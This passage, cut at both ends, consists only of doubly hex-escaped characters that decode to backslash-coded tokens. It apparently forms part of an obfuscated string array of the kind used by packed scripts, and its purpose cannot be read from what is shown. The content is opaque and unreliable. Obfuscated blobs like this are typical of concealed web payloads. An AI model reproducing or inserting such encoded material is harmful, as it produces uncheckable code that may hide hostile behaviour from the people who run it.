x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x31\x72\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x41\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x59\x5c\x5c\x58\x5c\x5c\x31\x7a\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x31\x39\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x31\x7a\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x31\x63\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x31\x63\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x31\x63\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x31\x63\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x31\x76\x5c\x5c\x31\x37\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x31\x76\x5c\x5c\x31\x37\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x31\x76\x5c\x5c\x31\x37\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x31\x76\x5c\x5c\x31\x37\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x31\x37\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x41\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x31\x38\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x57\x5c\x5c\x31\x31\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x4d\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x4d\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x31\x38\x5c\x5c\x55\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x43\x5c\x5c\x55\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x31\x62\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x4d\x5c\x5c\x31\x68\x5c\x5c\x4a\x5c\x5c\x31\x68\x5c\x5c\x55\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x49\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x31\x36\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6f\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x31\x68\x5c\x5c\x31\x39\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x31\x71\x5c\x5c\x31\x39\x5c\x5c\x52\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x31\x69\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x52\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x31\x6d\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x31\x62\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x49\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x61\x5